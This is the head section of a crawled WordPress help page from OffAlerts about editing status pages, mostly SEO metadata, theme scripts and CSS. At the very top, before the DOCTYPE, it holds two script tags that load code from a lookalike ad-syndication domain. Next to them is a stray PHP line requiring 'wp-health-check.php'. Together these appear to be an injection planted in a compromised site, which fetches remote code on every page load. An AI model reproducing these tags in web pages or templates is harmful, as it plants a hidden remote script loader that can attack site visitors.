

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://offalerts.com/knowledge-base/status-pages/editing-a-status-page-advanced-status-page-settings/
body_size: 14966
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Editing a Status Page &amp; Advanced Status Page Settings - OffAlerts</title>
	<link rel="canonical" href="https://offalerts.com/knowledge-base/status-pages/editing-a-status-page-advanced-status-page-settings/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Editing a Status Page &amp; Advanced Status Page Settings - OffAlerts" />
	<meta property="og:description" content="A status page is an easy to configure public page that can display multiple monitors.&nbsp; After creating a status page, you may find the need to edit it. If so, you can follow the steps" />
	<meta property="og:url" content="https://offalerts.com/knowledge-base/status-pages/editing-a-status-page-advanced-status-page-settings/" />
	<meta property="og:site_name" content="OffAlerts" />
	<meta property="og:image" content="https://lh5.googleusercontent.com/N6zBUe-6-Mq8NzfpS1sbv7CC1wk0hbDuk3ObeAdrGJ80e0QlspoBU-w-HEFfP_IpgpHhJfDDMvaZEqbntvMaGofTk_57srSmvEc2bMjBkGIi5O616FHRte6DLDj8Ha4tHuU_IjMF" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://offalerts.com/knowledge-base/status-pages/editing-a-status-page-advanced-status-page-settings/","url":"https://offalerts.com/knowledge-base/status-pages/editing-a-status-page-advanced-status-page-settings/","name":"Editing a Status Page & Advanced Status Page Settings - OffAlerts","isPartOf":{"@id":"https://offalerts.com/#website"},"primaryImageOfPage":{"@id":"https://offalerts.com/knowledge-base/status-pages/editing-a-status-page-advanced-status-page-settings/#primaryimage"},"image":{"@id":"https://offalerts.com/knowledge-base/status-pages/editing-a-status-page-advanced-status-page-settings/#primaryimage"},"thumbnailUrl":"https://lh5.googleusercontent.com/N6zBUe-6-Mq8NzfpS1sbv7CC1wk0hbDuk3ObeAdrGJ80e0QlspoBU-w-HEFfP_IpgpHhJfDDMvaZEqbntvMaGofTk_57srSmvEc2bMjBkGIi5O616FHRte6DLDj8Ha4tHuU_IjMF","datePublished":"2022-02-08T01:38:20+00:00","dateModified":"2022-02-08T01:38:20+00:00","breadcrumb":{"@id":"https://offalerts.com/knowledge-base/status-pages/editing-a-status-page-advanced-status-page-settings/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://offalerts.com/knowledge-base/status-pages/editing-a-status-page-advanced-status-page-settings/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://offalerts.com/knowledge-base/status-pages/editing-a-status-page-advanced-status-page-settings/#primaryimage","url":"https://lh5.googleusercontent.com/N6zBUe-6-Mq8NzfpS1sbv7CC1wk0hbDuk3ObeAdrGJ80e0QlspoBU-w-HEFfP_IpgpHhJfDDMvaZEqbntvMaGofTk_57srSmvEc2bMjBkGIi5O616FHRte6DLDj8Ha4tHuU_IjMF","contentUrl":"https://lh5.googleusercontent.com/N6zBUe-6-Mq8NzfpS1sbv7CC1wk0hbDuk3ObeAdrGJ80e0QlspoBU-w-HEFfP_IpgpHhJfDDMvaZEqbntvMaGofTk_57srSmvEc2bMjBkGIi5O616FHRte6DLDj8Ha4tHuU_IjMF"},{"@type":"BreadcrumbList","@id":"https://offalerts.com/knowledge-base/status-pages/editing-a-status-page-advanced-status-page-settings/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://offalerts.com/"},{"@type":"ListItem","position":2,"name":"Editing a Status Page &#038; Advanced Status Page Settings"}]},{"@type":"WebSite","@id":"https://offalerts.com/#website","url":"https://offalerts.com/","name":"OffAlerts","description":"Uptime Monitors &amp; Status Pages","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://offalerts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/offalerts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://offalerts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #50a1ff;--wp--preset--color--secondary: #e9ecf0;--wp--preset--color--success: #78cf18;--wp--preset--color--danger: #ff4954;--wp--preset--color--warning: #fb8302;--wp--preset--color--info: #7a54d8;--wp--preset--color--light: #fafbfb;--wp--preset--color--dark: #191919;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.66' type='text/css' media='all' />
<link rel='stylesheet' id='basepress-styles-css' href='https://offalerts.com/wp-content/plugins/basepress/themes/modern/css/style.css?ver=1714313335' type='text/css' media='all' />
<style id='basepress-styles-inline-css' type='text/css'>
.bpress-page-header{}.bpress-sidebar{position:sticky;top:100px;}
.bpress-page-header,.bpress-post-count{background-color:#000000;}
.bpress-page-header h1,.bpress-page-header h2,.bpress-page-header p,.bpress-post-count{color:#ffffff;}
.bpress-breadcrumb-arrow,.bpress-crumbs li a:hover,.bpress-totop,.bpress-totop:hover,.bpress-comments-area a,.bpress-search-suggest ul li b,.bpress-heading span[class^="bp-"].colored,.bpress-heading .bpress-heading-icon.colored,.bpress-section a.bpress-viewall,.bpress-section a.bpress-viewall:hover,.bpress-section-boxed .bpress-section-icon,.bpress-section-boxed .bpress-viewall,.bpress-section-boxed .bpress-viewall:hover,.bpress-search-form:before,.bpress-copy-link,.bpress-copy-link:hover,.bpress-copy-link:focus{color:#11b780;}
.bpress-search-submit input[type="submit"],button.bpress-btn,.bpress-comments-area .comment-reply-link,.bpress-comments-area .comment-respond #submit,.bpress-sidebar .wp-tag-cloud li:hover,.bpress-pagination .page-numbers.current,.bpress-pagination .page-numbers:hover,.bpress-pagination .page-numbers.next:hover,.bpress-pagination .page-numbers.prev:hover,.bpress-search-section{background-color:#11b780;}
.bpress-search-form.searching:before{border-top-color:#11b780;}
.bpress-search-submit input[type="submit"]:hover,button.bpress-btn:hover,button.bpress-btn:disabled:hover,.bpress-comments-area .reply a:hover,.bpress-comments-area .comment-respond #submit:hover{background-color:#009962;}
.bpress-search-section{border-color:#009962;}
.bpress-crumbs-wrap,.bpress-sidebar .widget,.bpress-toc,.bpress-prev-post,.bpress-next-post,.bpress-comments-area .comment-respond,.bpress-post-link:hover{background-color:#f2f2f2;}
.widget ul li.bpress-widget-item:hover,.widget ul a.bpress-widget-item:hover,.widget ol a.bpress-widget-item:hover,.widget ul li.bpress-widget-item.active,.widget ul a.bpress-widget-item.active,.widget ol a.bpress-widget-item.active,.bpress-sidebar .wp-tag-cloud li,.bpress-toc li a:hover,.bpress-prev-post:hover,.bpress-next-post:hover,.bpress-nav-section.active > .bpress-nav-item,.bpress-nav-section .bpress-nav-item:hover,.bpress-nav-article.active > .bpress-nav-item,.bpress-nav-article .bpress-nav-item:hover{background-color:#e6e6e6;}
.bpress-toc,.bpress-sidebar .widget{border-color:#e6e6e6;}
.bpress-sidebar .wp-tag-cloud li:hover a,.bpress-pagination .page-numbers.current,.bpress-pagination .page-numbers:hover,.bpress-pagination .page-numbers.next:hover,.bpress-pagination .page-numbers.prev:hover,.bpress-search-submit input[type="submit"],.bpress-search-submit input[type="submit"]:hover,button.bpress-btn,button.bpress-btn:disabled,button.bpress-btn:hover,button.bpress-btn:disabled:hover,.bpress-comments-area .reply a:hover,.bpress-comments-area .comment-respond #submit:hover,#comments.bpress-comments-area a.comment-reply-link,.bpress-comments-area .comment-respond #submit,a.bpress-search-section,a.bpress-search-section:hover{color:#ffffff;}
</style>
<link rel='stylesheet' id='basepress-icons-css' href='https://offalerts.com/wp-content/plugins/basepress/icons/icons.css?ver=2.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='zapier_integration-css' href='https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-fonts-css' href='//fonts.googleapis.com/css?family=Play%3A300%2C400%2C600%2C700%7CPlay%3A200%2C300%2C400%2C500%2C600&#038;ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/themify-icons/themify-icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/et-line/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/css/page.min.css?ver=1.1.5' type='text/css' media='all' />
<style id='thesaasx-inline-css' type='text/css'>
body,
.tooltip,
.popover,
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited,
.heading-alt,
.font-body {
  font-family: "Play", sans-serif;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6,
.font-title {
  font-family: "Play", sans-serif;
}

a, a:hover, a:focus, .btn-outline-primary, .btn-outline-primary:focus, .btn-outline-primary.focus, 
.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, [data-type].text-primary + .typed-cursor,
.link-color-default a:hover, .link-color-default a:focus, 
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover, 
h1 .anchor, h2 .anchor, h3 .anchor, h4 .anchor, h5 .anchor, h6 .anchor,
.h1 .anchor, .h2 .anchor, .h3 .anchor, .h4 .anchor, .h5 .anchor, .h6 .anchor,
.breadcrumb-item a:hover, 
.nav-link.active, .menu-item a.active,
.nav-item.show .nav-link,
.show.menu-item .nav-link,
.nav-item.show .menu-item a,
.menu-item .nav-item.show a,
.show.menu-item a,
.nav-sidebar .nav-link.active, .nav-sidebar .menu-item a.active, .menu-item .nav-sidebar a.active,
.nav-sidebar-pill .nav-item > .nav-link.active, .nav-sidebar-pill .menu-item > .nav-link.active, .nav-sidebar-pill .menu-item .nav-item > a.active, .menu-item .nav-sidebar-pill .nav-item > a.active, .nav-sidebar-pill .menu-item > a.active,
.has-primary-color, .widget_categories .cat-item a:hover, .widget_pages .page_item a:hover, 
.widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li a:hover,
.widget_meta li a:hover, .widget_nav_menu li a:hover {
  color: #11b780;
}


.text-primary, .social-hover-primary a:hover {
  color: #11b780 !important;
}


.btn-primary, .comment-form .submit,
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active,
.btn-outline-primary:not([disabled]):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle,
.dropdown-item.active, .dropdown-item:active, .page-item.active .page-link,
.badge-primary, .progress-bar, .list-group-item.active, 
.slider-dots-fill-primary .slick-dots .slick-active button, .timeline::before, 
.custom-radio .custom-control-label::after, .portfolio-1::before, .has-primary-background-color,
.wpcf7-submit {
  background-color: #11b780;
}


.bg-primary {
  background-color: #11b780 !important;
}

[data-overlay-primary]::before, .switch-input:checked ~ .switch-label::after {
  background: #11b780;
}


.btn-primary:hover,
.comment-form .submit:hover,
.wpcf7-submit:hover {
  background-color: #10a876;
  border-color: #10a876;
  box-shadow: none;

}


.btn-primary:not([disabled]):not(.disabled):active, .comment-form .submit:not([disabled]):not(.disabled):active,
.btn-primary:not([disabled]):not(.disabled).active, .comment-form .submit:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle,
.comment-form .show > .dropdown-toggle.submit,
.wpcf7-submit:not([disabled]):not(.disabled):active {
  background-color: #0e9a6c;
  border-color: #0e9a6c;
}

.btn-primary, .comment-form .submit, 
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary, .btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active, .btn-outline-primary:not([disabled]):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active,
.timeline-item::before, .custom-checkbox .custom-control-label::after,
.wpcf7-submit {
  border-color: #11b780;
}


.border-primary {
  border-color: #11b780 !important;
}


